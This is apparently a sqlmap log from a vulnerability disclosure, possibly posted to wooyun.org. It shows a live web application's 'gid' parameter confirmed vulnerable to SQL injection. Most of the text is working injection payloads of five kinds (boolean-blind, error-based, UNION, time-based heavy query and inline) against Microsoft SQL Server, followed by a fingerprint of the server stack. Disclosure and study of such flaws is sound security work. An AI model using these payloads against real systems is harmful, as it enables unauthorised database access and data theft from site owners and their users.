 [21:56:31] [INFO] target URL appears to have 2 columns in query
[21:56:38] [INFO] GET parameter 'gid' is 'Generic UNION query (NULL) - 1 to 20 c
olumns' injectable
GET parameter 'gid' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 43 HTTP(s) requ
ests:
---
Place: GET
Parameter: gid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: gid=249 AND 4954=4954
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: gid=249 AND 2415=CONVERT(INT,(SELECT CHAR(113)+CHAR(101)+CHAR(112)+
CHAR(113)+CHAR(113)+(SELECT (CASE WHEN (2415=2415) THEN CHAR(49) ELSE CHAR(48) E
ND))+CHAR(113)+CHAR(106)+CHAR(105)+CHAR(110)+CHAR(113)))
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: gid=-8823 UNION ALL SELECT CHAR(113)+CHAR(101)+CHAR(112)+CHAR(113)+
CHAR(113)+CHAR(122)+CHAR(70)+CHAR(83)+CHAR(72)+CHAR(117)+CHAR(72)+CHAR(122)+CHAR
(85)+CHAR(118)+CHAR(111)+CHAR(113)+CHAR(106)+CHAR(105)+CHAR(110)+CHAR(113),NULL-
-
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
    Payload: gid=-8764 OR 7099=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers A
S sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysus
ers AS sys7)
    Type: inline query
    Title: Microsoft SQL Server/Sybase inline queries
    Payload: gid=(SELECT CHAR(113)+CHAR(101)+CHAR(112)+CHAR(113)+CHAR(113)+(SELE
CT (CASE WHEN (8403=8403) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(106)+
CHAR(105)+CHAR(110)+CHAR(113))
---
[21:56:55] [INFO] testing Microsoft SQL Server
[21:57:01] [INFO] confirming Microsoft SQL Server
[21:57:08] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
www.wooyun.org